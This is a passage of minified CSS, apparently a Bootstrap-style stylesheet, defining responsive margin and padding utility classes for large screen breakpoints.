-n15,.my-xl-n15{margin-top:-3.75rem!important}.mr-xl-n15,.mx-xl-n15{margin-right:-3.75rem!important}.mb-xl-n15,.my-xl-n15{margin-bottom:-3.75rem!important}.ml-xl-n15,.mx-xl-n15{margin-left:-3.75rem!important}.m-xl-n16{margin:-4rem!important}.mt-xl-n16,.my-xl-n16{margin-top:-4rem!important}.mr-xl-n16,.mx-xl-n16{margin-right:-4rem!important}.mb-xl-n16,.my-xl-n16{margin-bottom:-4rem!important}.ml-xl-n16,.mx-xl-n16{margin-left:-4rem!important}.m-xl-n17{margin:-4.25rem!important}.mt-xl-n17,.my-xl-n17{margin-top:-4.25rem!important}.mr-xl-n17,.mx-xl-n17{margin-right:-4.25rem!important}.mb-xl-n17,.my-xl-n17{margin-bottom:-4.25rem!important}.ml-xl-n17,.mx-xl-n17{margin-left:-4.25rem!important}.m-xl-n18{margin:-4.5rem!important}.mt-xl-n18,.my-xl-n18{margin-top:-4.5rem!important}.mr-xl-n18,.mx-xl-n18{margin-right:-4.5rem!important}.mb-xl-n18,.my-xl-n18{margin-bottom:-4.5rem!important}.ml-xl-n18,.mx-xl-n18{margin-left:-4.5rem!important}.m-xl-n19{margin:-4.75rem!important}.mt-xl-n19,.my-xl-n19{margin-top:-4.75rem!important}.mr-xl-n19,.mx-xl-n19{margin-right:-4.75rem!important}.mb-xl-n19,.my-xl-n19{margin-bottom:-4.75rem!important}.ml-xl-n19,.mx-xl-n19{margin-left:-4.75rem!important}.m-xl-n20{margin:-5rem!important}.mt-xl-n20,.my-xl-n20{margin-top:-5rem!important}.mr-xl-n20,.mx-xl-n20{margin-right:-5rem!important}.mb-xl-n20,.my-xl-n20{margin-bottom:-5rem!important}.ml-xl-n20,.mx-xl-n20{margin-left:-5rem!important}.m-xl-n21{margin:-5.25rem!important}.mt-xl-n21,.my-xl-n21{margin-top:-5.25rem!important}.mr-xl-n21,.mx-xl-n21{margin-right:-5.25rem!important}.mb-xl-n21,.my-xl-n21{margin-bottom:-5.25rem!important}.ml-xl-n21,.mx-xl-n21{margin-left:-5.25rem!important}.m-xl-n22{margin:-5.5rem!important}.mt-xl-n22,.my-xl-n22{margin-top:-5.5rem!important}.mr-xl-n22,.mx-xl-n22{margin-right:-5.5rem!important}.mb-xl-n22,.my-xl-n22{margin-bottom:-5.5rem!important}.ml-xl-n22,.mx-xl-n22{margin-left:-5.5rem!important}.m-xl-n23{margin:-5.75rem!important}.mt-xl-n23,.my-xl-n23{margin-top:-5.75rem!important}.mr-xl-n23,.mx-xl-n23{margin-right:-5.75rem!important}.mb-xl-n23,.my-xl-n23{margin-bottom:-5.75rem!important}.ml-xl-n23,.mx-xl-n23{margin-left:-5.75rem!important}.m-xl-n24{margin:-6rem!important}.mt-xl-n24,.my-xl-n24{margin-top:-6rem!important}.mr-xl-n24,.mx-xl-n24{margin-right:-6rem!important}.mb-xl-n24,.my-xl-n24{margin-bottom:-6rem!important}.ml-xl-n24,.mx-xl-n24{margin-left:-6rem!important}.m-xl-n25{margin:-6.25rem!important}.mt-xl-n25,.my-xl-n25{margin-top:-6.25rem!important}.mr-xl-n25,.mx-xl-n25{margin-right:-6.25rem!important}.mb-xl-n25,.my-xl-n25{margin-bottom:-6.25rem!important}.ml-xl-n25,.mx-xl-n25{margin-left:-6.25rem!important}.m-xl-n26{margin:-6.5rem!important}.mt-xl-n26,.my-xl-n26{margin-top:-6.5rem!important}.mr-xl-n26,.mx-xl-n26{margin-right:-6.5rem!important}.mb-xl-n26,.my-xl-n26{margin-bottom:-6.5rem!important}.ml-xl-n26,.mx-xl-n26{margin-left:-6.5rem!important}.m-xl-n27{margin:-6.75rem!important}.mt-xl-n27,.my-xl-n27{margin-top:-6.75rem!important}.mr-xl-n27,.mx-xl-n27{margin-right:-6.75rem!important}.mb-xl-n27,.my-xl-n27{margin-bottom:-6.75rem!important}.ml-xl-n27,.mx-xl-n27{margin-left:-6.75rem!important}.m-xl-n28{margin:-7rem!important}.mt-xl-n28,.my-xl-n28{margin-top:-7rem!important}.mr-xl-n28,.mx-xl-n28{margin-right:-7rem!important}.mb-xl-n28,.my-xl-n28{margin-bottom:-7rem!important}.ml-xl-n28,.mx-xl-n28{margin-left:-7rem!important}.m-xl-n29{margin:-7.25rem!important}.mt-xl-n29,.my-xl-n29{margin-top:-7.25rem!important}.mr-xl-n29,.mx-xl-n29{margin-right:-7.25rem!important}.mb-xl-n29,.my-xl-n29{margin-bottom:-7.25rem!important}.ml-xl-n29,.mx-xl-n29{margin-left:-7.25rem!important}.m-xl-n30{margin:-7.5rem!important}.mt-xl-n30,.my-xl-n30{margin-top:-7.5rem!important}.mr-xl-n30,.mx-xl-n30{margin-right:-7.5rem!important}.mb-xl-n30,.my-xl-n30{margin-bottom:-7.5rem!important}.ml-xl-n30,.mx-xl-n30{margin-left:-7.5rem!important}.m-xl-n31{margin:-7.75rem!important}.mt-xl-n31,.my-xl-n31{margin-top:-7.75rem!important}.mr-xl-n31,.mx-xl-n31{margin-right:-7.75rem!important}.mb-xl-n31,.my-xl-n31{margin-bottom:-7.75rem!important}.ml-xl-n31,.mx-xl-n31{margin-left:-7.75rem!important}.m-xl-n32{margin:-8rem!important}.mt-xl-n32,.my-xl-n32{margin-top:-8rem!important}.mr-xl-n32,.mx-xl-n32{margin-right:-8rem!important}.mb-xl-n32,.my-xl-n32{margin-bottom:-8rem!important}.ml-xl-n32,.mx-xl-n32{margin-left:-8rem!important}.m-xl-n33{margin:-8.25rem!important}.mt-xl-n33,.my-xl-n33{margin-top:-8.25rem!important}.mr-xl-n33,.mx-xl-n33{margin-right:-8.25rem!important}.mb-xl-n33,.my-xl-n33{margin-bottom:-8.25rem!important}.ml-xl-n33,.mx-xl-n33{margin-left:-8.25rem!important}.m-xl-n34{margin:-8.5rem!important}.mt-xl-n34,.my-xl-n34{margin-top:-8.5rem!important}.mr-xl-n34,.mx-xl-n34{margin-right:-8.5rem!important}.mb-xl-n34,.my-xl-n34{margin-bottom:-8.5rem!important}.ml-xl-n34,.mx-xl-n34{margin-left:-8.5rem!important}.m-xl-n35{margin:-8.75rem!important}.mt-xl-n35,.my-xl-n35{margin-top:-8.75rem!important}.mr-xl-n35,.mx-xl-n35{margin-right:-8.75rem!important}.mb-xl-n35,.my-xl-n35{margin-bottom:-8.75rem!important}.ml-xl-n35,.mx-xl-n35{margin-left:-8.75rem!important}.m-xl-n36{margin:-9rem!important}.mt-xl-n36,.my-xl-n36{margin-top:-9rem!important}.mr-xl-n36,.mx-xl-n36{margin-right:-9rem!important}.mb-xl-n36,.my-xl-n36{margin-bottom:-9rem!important}.ml-xl-n36,.mx-xl-n36{margin-left:-9rem!important}.m-xl-n37{margin:-9.25rem!important}.mt-xl-n37,.my-xl-n37{margin-top:-9.25rem!important}.mr-xl-n37,.mx-xl-n37{margin-right:-9.25rem!important}.mb-xl-n37,.my-xl-n37{margin-bottom:-9.25rem!important}.ml-xl-n37,.mx-xl-n37{margin-left:-9.25rem!important}.m-xl-n48{margin:-9.5rem!important}.mt-xl-n48,.my-xl-n48{margin-top:-9.5rem!important}.mr-xl-n48,.mx-xl-n48{margin-right:-9.5rem!important}.mb-xl-n48,.my-xl-n48{margin-bottom:-9.5rem!important}.ml-xl-n48,.mx-xl-n48{margin-left:-9.5rem!important}.m-xl-n39{margin:-9.75rem!important}.mt-xl-n39,.my-xl-n39{margin-top:-9.75rem!important}.mr-xl-n39,.mx-xl-n39{margin-right:-9.75rem!important}.mb-xl-n39,.my-xl-n39{margin-bottom:-9.75rem!important}.ml-xl-n39,.mx-xl-n39{margin-left:-9.75rem!important}.m-xl-n40{margin:-10rem!important}.mt-xl-n40,.my-xl-n40{margin-top:-10rem!important}.mr-xl-n40,.mx-xl-n40{margin-right:-10rem!important}.mb-xl-n40,.my-xl-n40{margin-bottom:-10rem!important}.ml-xl-n40,.mx-xl-n40{margin-left:-10rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:.75rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.75rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.75rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.75rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.75rem!important}.m-xxl-4{margin:1rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1rem!important}.m-xxl-5{margin:1.25rem!important}.mt-xxl-5,.my-xxl-5{margin-top:1.25rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:1.25rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:1.25rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:1.25rem!important}.m-xxl-6{margin:1.5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.5rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.5rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.5rem!important}.m-xxl-7{margin:1.75rem!important}.mt-xxl-7,.my-xxl-7{margin-top:1.75rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:1.75rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:1.75rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:1.75rem!important}.m-xxl-8{margin:2rem!important}.mt-xxl-8,.my-xxl-8{margin-top:2rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:2rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:2rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:2rem!important}.m-xxl-9{margin:2.25rem!important}.mt-xxl-9,.my-xxl-9{margin-top:2.25rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:2.25rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:2.25rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:2.25rem!important}.m-xxl-10{margin:2.5rem!important}.mt-xxl-10,.my-xxl-10{margin-top:2.5rem!important}.mr-xxl-10,.mx-xxl-10{margin-right:2.5rem!important}.mb-xxl-10,.my-xxl-10{margin-bottom:2.5rem!important}.ml-xxl-10,.mx-xxl-10{margin-left:2.5rem!important}.m-xxl-11{margin:2.75rem!important}.mt-xxl-11,.my-xxl-11{margin-top:2.75rem!important}.mr-xxl-11,.mx-xxl-11{margin-right:2.75rem!important}.mb-xxl-11,.my-xxl-11{margin-bottom:2.75rem!important}.ml-xxl-11,.mx-xxl-11{margin-left:2.75rem!important}.m-xxl-12{margin:3rem!important}.mt-xxl-12,.my-xxl-12{margin-top:3rem!important}.mr-xxl-12,.mx-xxl-12{margin-right:3rem!important}.mb-xxl-12,.my-xxl-12{margin-bottom:3rem!important}.ml-xxl-12,.mx-xxl-12{margin-left:3rem!important}.m-xxl-13{margin:3.25rem!important}.mt-xxl-13,.my-xxl-13{margin-top:3.25rem!important}.mr-xxl-13,.mx-xxl-13{margin-right:3.25rem!important}.mb-xxl-13,.my-xxl-13{margin-bottom:3.25rem!important}.ml-xxl-13,.mx-xxl-13{margin-left:3.25rem!important}.m-xxl-14{margin:3.5rem!important}.mt-xxl-14,.my-xxl-14{margin-top:3.5rem!important}.mr-xxl-14,.mx-xxl-14{margin-right:3.5rem!important}.mb-xxl-14,.my-xxl-14{margin-bottom:3.5rem!important}.ml-xxl-14,.mx-xxl-14{margin-left:3.5rem!important}.m-xxl-15{margin:3.75rem!important}.mt-xxl-15,.my-xxl-15{margin-top:3.75rem!important}.mr-xxl-15,.mx-xxl-15{margin-right:3.75rem!important}.mb-xxl-15,.my-xxl-15{margin-bottom:3.75rem!important}.ml-xxl-15,.mx-xxl-15{margin-left:3.75rem!important}.m-xxl-16{margin:4rem!important}.mt-xxl-16,.my-xxl-16{margin-top:4rem!important}.mr-xxl-16,.mx-xxl-16{margin-right:4rem!important}.mb-xxl-16,.my-xxl-16{margin-bottom:4rem!important}.ml-xxl-16,.mx-xxl-16{margin-left:4rem!important}.m-xxl-17{margin:4.25rem!important}.mt-xxl-17,.my-xxl-17{margin-top:4.25rem!important}.mr-xxl-17,.mx-xxl-17{margin-right:4.25rem!important}.mb-xxl-17,.my-xxl-17{margin-bottom:4.25rem!important}.ml-xxl-17,.mx-xxl-17{margin-left:4.25rem!important}.m-xxl-18{margin:4.5rem!important}.mt-xxl-18,.my-xxl-18{margin-top:4.5rem!important}.mr-xxl-18,.mx-xxl-18{margin-right:4.5rem!important}.mb-xxl-18,.my-xxl-18{margin-bottom:4.5rem!important}.ml-xxl-18,.mx-xxl-18{margin-left:4.5rem!important}.m-xxl-19{margin:4.75rem!important}.mt-xxl-19,.my-xxl-19{margin-top:4.75rem!important}.mr-xxl-19,.mx-xxl-19{margin-right:4.75rem!important}.mb-xxl-19,.my-xxl-19{margin-bottom:4.75rem!important}.ml-xxl-19,.mx-xxl-19{margin-left:4.75rem!important}.m-xxl-20{margin:5rem!important}.mt-xxl-20,.my-xxl-20{margin-top:5rem!important}.mr-xxl-20,.mx-xxl-20{margin-right:5rem!important}.mb-xxl-20,.my-xxl-20{margin-bottom:5rem!important}.ml-xxl-20,.mx-xxl-20{margin-left:5rem!important}.m-xxl-21{margin:5.25rem!important}.mt-xxl-21,.my-xxl-21{margin-top:5.25rem!important}.mr-xxl-21,.mx-xxl-21{margin-right:5.25rem!important}.mb-xxl-21,.my-xxl-21{margin-bottom:5.25rem!important}.ml-xxl-21,.mx-xxl-21{margin-left:5.25rem!important}.m-xxl-22{margin:5.5rem!important}.mt-xxl-22,.my-xxl-22{margin-top:5.5rem!important}.mr-xxl-22,.mx-xxl-22{margin-right:5.5rem!important}.mb-xxl-22,.my-xxl-22{margin-bottom:5.5rem!important}.ml-xxl-22,.mx-xxl-22{margin-left:5.5rem!important}.m-xxl-23{margin:5.75rem!important}.mt-xxl-23,.my-xxl-23{margin-top:5.75rem!important}.mr-xxl-23,.mx-xxl-23{margin-right:5.75rem!important}.mb-xxl-23,.my-xxl-23{margin-bottom:5.75rem!important}.ml-xxl-23,.mx-xxl-23{margin-left:5.75rem!important}.m-xxl-24{margin:6rem!important}.mt-xxl-24,.my-xxl-24{margin-top:6rem!important}.mr-xxl-24,.mx-xxl-24{margin-right:6rem!important}.mb-xxl-24,.my-xxl-24{margin-bottom:6rem!important}.ml-xxl-24,.mx-xxl-24{margin-left:6rem!important}.m-xxl-25{margin:6.25rem!important}.mt-xxl-25,.my-xxl-25{margin-top:6.25rem!important}.mr-xxl-25,.mx-xxl-25{margin-right:6.25rem!important}.mb-xxl-25,.my-xxl-25{margin-bottom:6.25rem!important}.ml-xxl-25,.mx-xxl-25{margin-left:6.25rem!important}.m-xxl-26{margin:6.5rem!important}.mt-xxl-26,.my-xxl-26{margin-top:6.5rem!important}.mr-xxl-26,.mx-xxl-26{margin-right:6.5rem!important}.mb-xxl-26,.my-xxl-26{margin-bottom:6.5rem!important}.ml-xxl-26,.mx-xxl-26{margin-left:6.5rem!important}.m-xxl-27{margin:6.75rem!important}.mt-xxl-27,.my-xxl-27{margin-top:6.75rem!important}.mr-xxl-27,.mx-xxl-27{margin-right:6.75rem!important}.mb-xxl-27,.my-xxl-27{margin-bottom:6.75rem!important}.ml-xxl-27,.mx-xxl-27{margin-left:6.75rem!important}.m-xxl-28{margin:7rem!important}.mt-xxl-28,.my-xxl-28{margin-top:7rem!important}.mr-xxl-28,.mx-xxl-28{margin-right:7rem!important}.mb-xxl-28,.my-xxl-28{margin-bottom:7rem!important}.ml-xxl-28,.mx-xxl-28{margin-left:7rem!important}.m-xxl-29{margin:7.25rem!important}.mt-xxl-29,.my-xxl-29{margin-top:7.25rem!important}.mr-xxl-29,.mx-xxl-29{margin-right:7.25rem!important}.mb-xxl-29,.my-xxl-29{margin-bottom:7.25rem!important}.ml-xxl-29,.mx-xxl-29{margin-left:7.25rem!important}.m-xxl-30{margin:7.5rem!important}.mt-xxl-30,.my-xxl-30{margin-top:7.5rem!important}.mr-xxl-30,.mx-xxl-30{margin-right:7.5rem!important}.mb-xxl-30,.my-xxl-30{margin-bottom:7.5rem!important}.ml-xxl-30,.mx-xxl-30{margin-left:7.5rem!important}.m-xxl-31{margin:7.75rem!important}.mt-xxl-31,.my-xxl-31{margin-top:7.75rem!important}.mr-xxl-31,.mx-xxl-31{margin-right:7.75rem!important}.mb-xxl-31,.my-xxl-31{margin-bottom:7.75rem!important}.ml-xxl-31,.mx-xxl-31{margin-left:7.75rem!important}.m-xxl-32{margin:8rem!important}.mt-xxl-32,.my-xxl-32{margin-top:8rem!important}.mr-xxl-32,.mx-xxl-32{margin-right:8rem!important}.mb-xxl-32,.my-xxl-32{margin-bottom:8rem!important}.ml-xxl-32,.mx-xxl-32{margin-left:8rem!important}.m-xxl-33{margin:8.25rem!important}.mt-xxl-33,.my-xxl-33{margin-top:8.25rem!important}.mr-xxl-33,.mx-xxl-33{margin-right:8.25rem!important}.mb-xxl-33,.my-xxl-33{margin-bottom:8.25rem!important}.ml-xxl-33,.mx-xxl-33{margin-left:8.25rem!important}.m-xxl-34{margin:8.5rem!important}.mt-xxl-34,.my-xxl-34{margin-top:8.5rem!important}.mr-xxl-34,.mx-xxl-34{margin-right:8.5rem!important}.mb-xxl-34,.my-xxl-34{margin-bottom:8.5rem!important}.ml-xxl-34,.mx-xxl-34{margin-left:8.5rem!important}.m-xxl-35{margin:8.75rem!important}.mt-xxl-35,.my-xxl-35{margin-top:8.75rem!important}.mr-xxl-35,.mx-xxl-35{margin-right:8.75rem!important}.mb-xxl-35,.my-xxl-35{margin-bottom:8.75rem!important}.ml-xxl-35,.mx-xxl-35{margin-left:8.75rem!important}.m-xxl-36{margin:9rem!important}.mt-xxl-36,.my-xxl-36{margin-top:9rem!important}.mr-xxl-36,.mx-xxl-36{margin-right:9rem!important}.mb-xxl-36,.my-xxl-36{margin-bottom:9rem!important}.ml-xxl-36,.mx-xxl-36{margin-left:9rem!important}.m-xxl-37{margin:9.25rem!important}.mt-xxl-37,.my-xxl-37{margin-top:9.25rem!important}.mr-xxl-37,.mx-xxl-37{margin-right:9.25rem!important}.mb-xxl-37,.my-xxl-37{margin-bottom:9.25rem!important}.ml-xxl-37,.mx-xxl-37{margin-left:9.25rem!important}.m-xxl-48{margin:9.5rem!important}.mt-xxl-48,.my-xxl-48{margin-top:9.5rem!important}.mr-xxl-48,.mx-xxl-48{margin-right:9.5rem!important}.mb-xxl-48,.my-xxl-48{margin-bottom:9.5rem!important}.ml-xxl-48,.mx-xxl-48{margin-left:9.5rem!important}.m-xxl-39{margin:9.75rem!important}.mt-xxl-39,.my-xxl-39{margin-top:9.75rem!important}.mr-xxl-39,.mx-xxl-39{margin-right:9.75rem!important}.mb-xxl-39,.my-xxl-39{margin-bottom:9.75rem!important}.ml-xxl-39,.mx-xxl-39{margin-left:9.75rem!important}.m-xxl-40{margin:10rem!important}.mt-xxl-40,.my-xxl-40{margin-top:10rem!important}.mr-xxl-40,.mx-xxl-40{margin-right:10rem!important}.mb-xxl-40,.my-xxl-40{margin-bottom:10rem!important}.ml-xxl-40,.mx-xxl-40{margin-left:10rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:.75rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.75rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.75rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.75rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.75rem!important}.p-xxl-4{padding:1rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1rem!important}.p-xxl-5{padding:1.25rem!important}.pt-xxl-5,.py-xxl-5{padding-top:1.25rem!important}.pr-xxl-5,.px-xxl-5{padding-right:1.25rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:1.25rem!important}.pl-xxl-5,.px-xxl-5{padding-left:1.25rem!important}.p-xxl-6{padding:1.5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.5rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.5rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.5rem!important}.p-xxl-7{padding:1.75rem!important}.pt-xxl-7,.py-xxl-7{padding-top:1.75rem!important}.pr-xxl-7,.px-xxl-7{padding-right:1.75rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:1.75rem!important}.pl-xxl-7,.px-xxl-7{padding-left:1.75rem!important}.p-xxl-8{padding:2rem!important}.pt-xxl-8,.py-xxl-8{padding-top:2rem!important}.pr-xxl-8,.px-xxl-8{padding-right:2rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:2rem!important}.pl-xxl-8,.px-xxl-8{padding-left:2rem!important}.p-xxl-9{padding:2.25rem!important}.pt-xxl-9,.py-xxl-9{padding-top:2.25rem!important}.pr-xxl-9,.px-xxl-9{padding-right:2.25rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:2.25rem!important}.pl-xxl-9,.px-xxl-9{padding-left:2.25rem!important}.p-xxl-10{padding:2.5rem!important}.pt-xxl-10,.py-xxl-10{padding-top:2.5rem!important}.pr-xxl-10,.px-xxl-10{padding-right:2.5rem!important}.pb-xxl-10,.py-xxl-10{padding-bottom:2.5rem!important}.pl-xxl-10,.px-xxl-10{padding-left:2.5rem!important}.p-xxl-11{padding:2.75rem!important}.pt-xxl-11,.py-xxl-11{padding-top:2.75rem!important}.pr-xxl-11,.px-xxl-11{padding-right:2.75rem!important}.pb-xxl-11,.py-xxl-11{padding-bottom:2.75rem!important}.pl-xxl-11,.px-xxl-11{padding-left:2.75rem!important}.p-xxl-12{padding:3rem!important}.pt-xxl-12,.py-xxl-12{padding-top:3rem!important}.pr-xxl-12,.px-xxl-12{padding-right:3rem!important}.pb-xxl-12,.py-xxl-12{padding-bottom:3rem!important}.pl-xxl-12,.px-xxl-12{padding-left:3rem!important}.p-xxl-13{padding:3.25rem!important}.pt-xxl-13,.py-xxl-13{padding-top:3.25rem!important}.pr-xxl-13,.px-xxl-13{padding-right:3.25rem!important}.pb-xxl-13,.py-xxl-13{padding-bottom:3.25rem!important}.pl-xxl-13,.px-xxl-13{padding-left:3.25rem!important}.p-xxl-14{padding:3.5rem!important}.pt-xxl-14,.py-xxl-14{padding-top:3.5rem!important}.pr-xxl-14,.px-xxl-14{padding-right:3.5rem!important}.pb-xxl-14,.py-xxl-14{padding-bottom:3.5rem!important}.pl-xxl-14,.px-xxl-14{padding-left:3.5rem!important}.p-xxl-15{padding:3.75rem!important}.pt-xxl-15,.py-xxl-15{padding-top:3.75rem!important}.pr-xxl-15,.px-xxl-15{padding-right:3.75rem!important}.pb-xxl-15,.py-xxl-15{padding-bottom:3.75rem!important}.pl-xxl-15,.px-xxl-15{padding-left:3.75rem!important}.p-xxl-16{padding:4rem!important}.pt-xxl-16,.py-xxl-16{padding-top:4rem!important}.pr-xxl-16,.px-xxl-16{padding-right:4rem!important}.pb-xxl-16,.py-xxl-16{padding-bottom:4rem!important}.pl-xxl-16,.px-xxl-16{padding-left:4rem!important}.p-xxl-17{padding:4.25rem!important}.pt-xxl-17,.py-xxl-17{padding-top:4.25rem!important}.pr-xxl-17,.px-xxl-17{padding-right:4.25rem!important}.pb-xxl-17,.py-xxl-17{padding-bottom:4.25rem!important}.pl-xxl-17,.px-xxl-17{padding-left:4.25rem!important}.p-xxl-18{padding:4.5rem!important}.pt-xxl-18,.py-xxl-18{padding-top:4.5rem!important}.pr-xxl-18,.px-xxl-18{padding-right:4.5rem!important}.pb-xxl-18,.py-xxl-18{padding-bottom:4.5rem!important}.pl-xxl-18,.px-xxl-18{padding-left:4.5rem!important}.p-xxl-19{padding:4.75rem!important}.pt-xxl-19,.py-xxl-19{padding-top:4.75rem!important}.pr-xxl-19,.px-xxl-19{padding-right:4.75rem!important}.pb-xxl-19,.py-xxl-19{padding-bottom:4.75rem!important}.pl-xxl-19,.px-xxl-19{padding-left:4.75rem!important}.p-xxl-20{padding:5rem!important}.pt-xxl-20,.py-xxl-20{padding-top:5rem!important}.pr-xxl-20,.px-xxl-20{padding-right:5rem!important}.pb-xxl-20,.py-xxl-20{padding-bottom:5rem!important}.pl-xxl-20,.px-xxl-20{padding-left:5rem!important}.p-xxl-21{padding:5.25rem!important}.pt-xxl-21,.py-xxl-21{padding-top:5.25rem!important}.pr-xxl-21,.px-xxl-21{padding-right:5.25rem!important}.pb-xxl-21,.py-xxl-21{padding-bottom:5.25rem!important}.pl-xxl-21,.px-xxl-21{padding-left:5.25rem!important}.p-xxl-22{padding:5.5rem!important}.pt-xxl-22,.py-xxl-22{padding-top:5.5rem!important}.pr-xxl-22,.px-xxl-22{padding-right:5.5rem!important}.pb-xxl-22,.py-xxl-22{padding-bottom:5.5rem!important}.pl-xxl-22,.px-xxl-22{padding-left:5.5rem!important}.p-xxl-23{padding:5.75rem!important}.pt-xxl-23,.py-xxl-23{padding-top:5.75rem!important}.pr-xxl-23,.px-xxl-23{padding-right:5.75rem!important}.pb-xxl-23,.py-xxl-23{padding-bottom:5.75rem!important}.pl-xxl-23,.px-xxl-23{padding-left:5.75rem!important}.p-xxl-24{padding:6rem!important}.pt-xxl-24,.py-xxl-24{padding-top:6rem!important}.pr-xxl-24,.px-xxl-24{padding-right:6rem!important}.pb-xxl-24,.py-xxl-24{padding-bottom:6rem!important}.pl-xxl-24,.px-xxl-24{padding-left:6rem!important}.p-xxl-25{padding:6.25rem!important}.pt-xxl-25,.py-xxl-25{padding-top:6.25rem!important}.pr-xxl-25,.px-xxl-25{padding-right:6.25rem!important}.pb-xxl-25,.py-xxl-25{padding-bottom:6.25rem!important}.pl-xxl-25,.px-xxl-25{padding-left:6.25rem!important}.p-xxl-26{padding:6.5rem!important}.pt-xxl-26,.py-xxl-26{padding-top:6.5rem!important}.pr-xxl-26,.px-xxl-26{padding-right:6.5rem!important}.pb-xxl-26,.py-xxl-26{padding-bottom:6.5rem!important}.pl-xxl-26,.px-xxl-26{padding-left:6.5rem!important}.p-xxl-27{padding:6.75rem!important}.pt-xxl-27,.py-xxl-27{padding-top:6.75rem!important}.pr-xxl-27,.px-xxl-27{padding-right:6.75rem!important}.pb-xxl-27,.py-xxl-27{padding-bottom:6.75rem!important}.pl-xxl-27,.px-xxl-27{padding-left:6.75rem!important}.p-xxl-28{padding:7rem!important}.pt-xxl-28,.py-xxl-28{padding-top:7rem!important}.pr-xxl-28,.px-xxl-28{padding-right:7rem!important}.pb-xxl-28,.py-xxl-28{padding-bottom:7rem!important}.pl-xxl-28,.px-xxl-28{padding-left:7rem!important}.p-xxl-29{padding:7.25rem!important}.pt-xxl-29,.py-xxl-29{padding-top:7.25rem!important}.pr-xxl-29,.px-xxl-29{padding-right:7.25rem!important}.pb-xxl-29,.py-xxl-29{padding-bottom:7.25rem!important}.pl-xxl-29,.px-xxl-29{padding-left:7.25rem!important}.p-xxl-30{padding:7.5rem!important}.pt-xxl-30,.py-xxl-30{padding-top:7.5rem!important}.pr-xxl-30,.px-xxl-30{padding-right:7.5rem!important}.pb-xxl-30,.py-xxl-30{padding-bottom:7.5rem!important}.pl-xxl-30,.px-xxl-30{padding-left:7.5rem!important}.p-xxl-31{padding:7.75rem!important}.pt-xxl-31,.py-xxl-31{padding-top:7.75rem!important}.pr-xxl-31,.px-xxl-31{padding-right:7.75rem!important}.pb-xxl-31,.py-xxl-31{padding-bottom:7.75rem!important}.pl-xxl-31,.px-xxl-31{padding-left:7.75rem!important}.p-xxl-32{padding:8rem!important}.pt-xxl-32,.py-xxl-32{padding-top:8rem!important}.pr-xxl-32,.px-xxl-32{padding-right:8r